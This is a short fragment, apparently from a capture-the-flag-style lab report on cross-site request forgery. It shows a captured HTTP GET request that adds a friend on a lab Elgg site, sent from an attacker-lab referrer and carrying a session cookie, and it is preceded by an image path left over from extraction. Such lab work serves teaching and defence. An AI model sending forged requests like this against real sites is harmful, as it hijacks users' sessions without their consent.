 GET http://www.csrflabelgg.com/action/friends/add?friend=43
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=n1fq8dob6u1kg5ul8as4el1s10
Connection: keep-alive